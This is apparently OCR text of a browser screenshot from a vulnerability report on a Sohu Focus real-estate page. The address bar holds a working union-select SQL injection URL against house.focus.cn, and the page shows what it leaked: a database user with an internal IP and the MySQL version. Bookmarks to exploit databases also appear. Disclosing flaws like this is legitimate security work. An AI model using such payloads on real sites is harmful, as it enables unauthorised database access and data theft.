 一周楼市-企业中心-搜狐焦点网 - Windows Internet Explorer
http://house.focus.cn/common/modules/mail/houseweek_more.php?id=-313+union+select+1,2,3,user(),5,6,version
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x Google 搜索
收藏夹 Exploits Database by ... Index of ..-database- Local_Root_Exploits Search files linux ≈...
WooYun.org | 提交漏洞 一周楼市-企业中心-...
搜狐焦点 | 北京地产 新闻 - 新房 -
地铁十号线一期沿线楼盘
2008年奥运会前在北京最后“登场”的轨道路线
第八期
2009
12月刊
新闻中心 首页 业内专栏 房产企业 地产博客 数字地产 房产播
新闻资讯 | 高端访谈 | 政策法规 | 展会活动 | 区域报告 | 房源播报
搜狐焦点
WWW.FOCUS.CN
北京地铁沿线楼盘 全新登
焦点一周楼市 北京 1970年01月01日 输入Em
3
readonly@10.10.90.48
6
4.0.21-standard-log
9
10
12